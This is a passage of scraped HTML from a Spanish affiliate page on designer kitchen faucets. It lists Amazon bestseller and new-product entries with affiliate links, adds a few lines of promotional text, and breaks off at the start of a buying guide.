class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07N2KQW72?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span></span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B08B64ZDG6" data-aawp-product-title="GRIFO COCINA SERIE COX GCC001"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 4 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08B64ZDG6?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="GRIFO COCINA SERIE COX GCC001" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31EMICo1LSL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08B64ZDG6?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="GRIFO COCINA SERIE COX GCC001" rel="nofollow noopener" target="_blank"> GRIFO COCINA SERIE COX GCC001 </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08B64ZDG6?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B08FJ81CS1" data-aawp-product-title="Grifo de Cocina Himimi Grifos para Fregadero de Acero Inoxidable con Ducha Extraíbl Grifo Monomando con 2 Modos de Rociador Ahorro de Agua sin Plomo"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 5 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08FJ81CS1?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Grifo de Cocina, Himimi Grifos para Fregadero de Acero Inoxidable con Ducha Extraíbl, Grifo Monomando con 2 Modos de Rociador, Ahorro de Agua, sin Plomo" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/51xD3kdyvPL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08FJ81CS1?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Grifo de Cocina, Himimi Grifos para Fregadero de Acero Inoxidable con Ducha Extraíbl, Grifo Monomando con 2 Modos de Rociador, Ahorro de Agua, sin Plomo" rel="nofollow noopener" target="_blank"> Grifo de Cocina, Himimi Grifos para Fregadero de... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08FJ81CS1?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="B007PS6EDW" data-aawp-product-title="Teka - Grifo ARK938 Maneral metálico extraíble con función chorro aireado caño giratorio cromo"> <span class="aawp-product__ribbon aawp-product__ribbon--sale">Rebajas<span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 6 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B007PS6EDW?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Teka - Grifo ARK938, Maneral metálico extraíble con función chorro aireado, caño giratorio, cromo" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/41pdZD4eOKL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B007PS6EDW?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Teka - Grifo ARK938, Maneral metálico extraíble con función chorro aireado, caño giratorio, cromo" rel="nofollow noopener" target="_blank"> Teka - Grifo ARK938, Maneral metálico extraíble... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B007PS6EDW?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span></span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B07S7NQCFH" data-aawp-product-title="Grifo Cocina,bedee Grifo Cocina Extraible 100 cm Agua Fría y Caliente,Acero Inoxidable Grifos de Fregadero Cocina Caño Giratorio de 360° Diseño"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 7 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B07S7NQCFH?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Grifo Cocina,bedee Grifo Cocina Extraible 100 cm Agua Fría y Caliente,Acero Inoxidable Grifos de Fregadero Cocina Caño Giratorio de 360° Diseño" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/518UeiK5pjL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B07S7NQCFH?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Grifo Cocina,bedee Grifo Cocina Extraible 100 cm Agua Fría y Caliente,Acero Inoxidable Grifos de Fregadero Cocina Caño Giratorio de 360° Diseño" rel="nofollow noopener" target="_blank"> Grifo Cocina,bedee Grifo Cocina Extraible 100 cm... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07S7NQCFH?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B07FFVFTV5" data-aawp-product-title="Tropicaleu Grifo de Cocina Mezclador de Lavabo Cuadrado Acero Inoxidable con Mangueras Caliente y Frío de 7 Plaza de Siete Caracteres"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 8 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B07FFVFTV5?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Tropicaleu Grifo de Cocina Mezclador de Lavabo Cuadrado Acero Inoxidable con Mangueras Caliente y Frío de 7 Plaza de Siete Caracteres" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/51fg+E48JvL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B07FFVFTV5?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Tropicaleu Grifo de Cocina Mezclador de Lavabo Cuadrado Acero Inoxidable con Mangueras Caliente y Frío de 7 Plaza de Siete Caracteres" rel="nofollow noopener" target="_blank"> Tropicaleu Grifo de Cocina Mezclador de Lavabo... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07FFVFTV5?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B08B9NQGYF" data-aawp-product-title="Grifo de 3 vías PIEGATO grifo de diseño de tres vías para filtro de agua grifo de cocina para filtro de ósmosis grifo de agua potable grifo de cocina de 3 vías negro mate"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 9 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08B9NQGYF?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Grifo de 3 vías PIEGATO, grifo de diseño de tres vías para filtro de agua, grifo de cocina para filtro de ósmosis, grifo de agua potable, grifo de cocina de 3 vías (negro mate)" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/41RfDICfgCL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08B9NQGYF?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Grifo de 3 vías PIEGATO, grifo de diseño de tres vías para filtro de agua, grifo de cocina para filtro de ósmosis, grifo de agua potable, grifo de cocina de 3 vías (negro mate)" rel="nofollow noopener" target="_blank"> Grifo de 3 vías PIEGATO, grifo de diseño de tres... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08B9NQGYF?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B07TPF9ZP2" data-aawp-product-title="Grifo de Cocina DALMO DAKF3F Grifo Cocina extraible con Caño giratorio de 3 Modos de Rociado Rociador desplegable Manija única de Arco Alto Extraiga Acero Inoxidable Grifo de Cocina sin Plomo"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 10 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B07TPF9ZP2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Grifo de Cocina, DALMO DAKF3F, Grifo Cocina extraible con Caño giratorio de 3 Modos de Rociado Rociador desplegable, Manija única de Arco Alto Extraiga, Acero Inoxidable Grifo de Cocina sin Plomo" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/41xbdalmTkL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B07TPF9ZP2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Grifo de Cocina, DALMO DAKF3F, Grifo Cocina extraible con Caño giratorio de 3 Modos de Rociado Rociador desplegable, Manija única de Arco Alto Extraiga, Acero Inoxidable Grifo de Cocina sin Plomo" rel="nofollow noopener" target="_blank"> Grifo de Cocina, DALMO DAKF3F, Grifo Cocina... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07TPF9ZP2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <p>Este funcional elemento es de mucha relevancia en cada cocina, sin importar que esté destinado para uso doméstico o uso profesional.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tugrifodecocina.es/los-mejores-grifo-de-agua-cocina/" target="_blank" class="ue09f1c9a1f84781ec2cbd51d39ae0cd1"><!-- INLINE RELATED POSTS 1/3 //--><style><![CDATA[<![CDATA[ .ue09f1c9a1f84781ec2cbd51d39ae0cd1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#3498DB; border:0!important; border-left:4px solid #E74C3C!important; text-decoration:none; } .ue09f1c9a1f84781ec2cbd51d39ae0cd1:active, .ue09f1c9a1f84781ec2cbd51d39ae0cd1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue09f1c9a1f84781ec2cbd51d39ae0cd1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue09f1c9a1f84781ec2cbd51d39ae0cd1 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ue09f1c9a1f84781ec2cbd51d39ae0cd1 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .ue09f1c9a1f84781ec2cbd51d39ae0cd1:hover .postTitle { text-decoration: underline!important; } ]]]]><![CDATA[>]]></style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Te puede Interesar:  <span class="postTitle">Los Mejores Grifo de Agua Cocina</span></span></a><p>Si bien no es algo que influya de forma directa en los procesos para cocinar, son esenciales para llevar a cabo el lavado de las vajillas utilizadas por los cocineros.}</p><div class="banner mobile"><div class=" ">  <div class="banner desktop"><div class=" ">  <h3><span id="Uacuteltimas_novedades_del_Mercado">Últimas novedades del Mercado</span></h3><div class="aawp"> <div class="aawp-grid aawp-grid--col-3"> <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B01LB9TDT2" data-aawp-product-title="Design House 547737 Eastport-Grifo de Cocina Monomando Acabado Satinado Níquel cepillado"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B01LB9TDT2?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Design House 547737 Eastport-Grifo de Cocina Monomando, Acabado Satinado, Níquel cepillado" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31W3q8JPaXL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B01LB9TDT2?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Design House 547737 Eastport-Grifo de Cocina Monomando, Acabado Satinado, Níquel cepillado" rel="nofollow noopener" target="_blank"> Design House 547737 Eastport-Grifo de Cocina... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B01LB9TDT2?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B01LB9T662" data-aawp-product-title="Design House 547869 Eastport-Grifo Monomando Cromado Cromo pulido"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B01LB9T662?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Design House 547869 Eastport-Grifo Monomando, Cromado, Cromo pulido" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31+MNePIB5L.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B01LB9T662?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Design House 547869 Eastport-Grifo Monomando, Cromado, Cromo pulido" rel="nofollow noopener" target="_blank"> Design House 547869 Eastport-Grifo Monomando,... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B01LB9T662?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B01LYZVGIG" data-aawp-product-title="Ucore Inc - Protector de Toalla de 61 cm con Accesorios de Montaje"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B01LYZVGIG?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ucore Inc - Protector de Toalla de 61 cm con Accesorios de Montaje" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/319sS-yfjjL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B01LYZVGIG?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ucore Inc - Protector de Toalla de 61 cm con Accesorios de Montaje" rel="nofollow noopener" target="_blank"> Ucore Inc - Protector de Toalla de 61 cm con... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B01LYZVGIG?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B01967HZ14" data-aawp-product-title="Kitchen Choice KC725-BRN Grifo de punto de uso con pico alto cuerpo cónico redondo y sistema de filtración de agua níquel cepillado"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B01967HZ14?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Kitchen Choice KC725-BRN Grifo de punto de uso con pico alto, cuerpo cónico redondo y sistema de filtración de agua, níquel cepillado" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31Y3zuWFfnL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B01967HZ14?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Kitchen Choice KC725-BRN Grifo de punto de uso con pico alto, cuerpo cónico redondo y sistema de filtración de agua, níquel cepillado" rel="nofollow noopener" target="_blank"> Kitchen Choice KC725-BRN Grifo de punto de uso con... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B01967HZ14?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B015QWUINU" data-aawp-product-title="Symmons S-6601-X Unity - Grifo de ducha con topes cromado"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B015QWUINU?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Symmons S-6601-X Unity - Grifo de ducha con topes, cromado" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31WBnou89ZL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B015QWUINU?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Symmons S-6601-X Unity - Grifo de ducha con topes, cromado" rel="nofollow noopener" target="_blank"> Symmons S-6601-X Unity - Grifo de ducha con topes,... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B015QWUINU?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B014H9H1YM" data-aawp-product-title="Elementos de diseño Nueva Orleans 20,32 cm centro cocina grifo con rociador lateral 8 – 3/4  cromo pulido"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B014H9H1YM?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Elementos de diseño Nueva Orleans 20,32 cm centro cocina grifo con rociador lateral, 8 – 3/4 ', cromo pulido" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/41tWkMH2alL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B014H9H1YM?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Elementos de diseño Nueva Orleans 20,32 cm centro cocina grifo con rociador lateral, 8 – 3/4 ', cromo pulido" rel="nofollow noopener" target="_blank"> Elementos de diseño Nueva Orleans 20,32 cm... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B014H9H1YM?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B012FQ0VSM" data-aawp-product-title="Waterstone 2100DAMB - Grifo de filtración de espacio de aire de ósmosis inversa tradicional bronce americano envejecido"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B012FQ0VSM?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Waterstone 2100DAMB - Grifo de filtración de espacio de aire de ósmosis inversa tradicional, bronce americano envejecido" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/41OL5PECfKL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B012FQ0VSM?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Waterstone 2100DAMB - Grifo de filtración de espacio de aire de ósmosis inversa tradicional, bronce americano envejecido" rel="nofollow noopener" target="_blank"> Waterstone 2100DAMB - Grifo de filtración de... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B012FQ0VSM?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08PS41GVD" data-aawp-product-title="Bidé De Latón De Alta Calidad Spray Black Ducha Boquilla Set Negro Bidet Grifo Limpiador Set WC Ducha Bidet"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08PS41GVD?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Bidé De Latón De Alta Calidad Spray Black Ducha Boquilla Set Negro Bidet Grifo Limpiador Set WC Ducha Bidet" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/516Wpt9n0FL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08PS41GVD?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Bidé De Latón De Alta Calidad Spray Black Ducha Boquilla Set Negro Bidet Grifo Limpiador Set WC Ducha Bidet" rel="nofollow noopener" target="_blank"> Bidé De Latón De Alta Calidad Spray Black Ducha... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08PS41GVD?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B004ISL84C" data-aawp-product-title="Bull Outdoor Products 12389 estándar Fregadero con Grifo Acero Inoxidable"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B004ISL84C?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Bull Outdoor Products 12389 estándar Fregadero con Grifo, Acero Inoxidable" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31nWkHvivpL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B004ISL84C?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Bull Outdoor Products 12389 estándar Fregadero con Grifo, Acero Inoxidable" rel="nofollow noopener" target="_blank"> Bull Outdoor Products 12389 estándar Fregadero... </a> <div class="aawp-product__meta">   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B004ISL84C?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--new aawp-product--ribbon" data-aawp-product-id="B08LPQ9KHG" data-aawp-product-title="DOITOOL Grifo de cocina con aireador giratorio cabezal de pulverización cabezal de pulverización boquilla de repuesto"> <span class="aawp-product__ribbon aawp-product__ribbon--new">Nuevo <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B08LPQ9KHG?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="DOITOOL Grifo de cocina con aireador giratorio, cabezal de pulverización, cabezal de pulverización, boquilla de repuesto" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/41JwL7Y2+dL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B08LPQ9KHG?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="DOITOOL Grifo de cocina con aireador giratorio, cabezal de pulverización, cabezal de pulverización, boquilla de repuesto" rel="nofollow noopener" target="_blank"> DOITOOL Grifo de cocina con aireador giratorio,... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B08LPQ9KHG?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <h2><span id="iquestQueacute_hay_que_tener_en_cuenta_antes_de_elegir_un_Grifos_de_Cocina_de_Disentildeo">¿Qué hay que tener en cuenta antes de elegir un Grifos de Cocina de Diseño?</span></h2><p>Los grifos de cocina También conocidos como canillas, son mecanismos que están integrados con una o dos llaves de paso, un vástago con rosca y una arandela de goma, cuero o caucho que regulan la cantidad de líquido que se libera a través de ellos.</p><p>Estos componentes se manejan de manera 